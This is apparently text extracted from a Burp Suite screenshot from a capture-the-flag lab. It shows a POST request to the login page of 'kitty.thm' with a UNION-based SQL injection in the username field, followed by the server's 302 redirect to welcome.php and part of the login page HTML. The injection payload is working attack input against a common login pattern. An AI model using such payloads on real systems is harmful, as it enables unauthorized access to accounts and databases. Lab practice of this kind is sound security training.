 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,null-- -&password=password
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 14 Feb 2024 19:04:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=u3nmsc30krds0nnrdhi9t2718u; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: welcome.php
9 Content-Length: 1081
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Login
</title>
20 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
21 <style>
22 body{
font:14pxsans-serif;
}
23 .wrapper{
width:360px;
padding:20px;
}
24 </style>
25 </head>
26 <body>
27 <div class="wrapper">
28 <h2>
User Login
</h2>
29 <p>
Please fill in your credentials to login.
</p>
30
31
32 <form action="/index.php" method="post">
33 <div class="form-group">
Search
0 highlights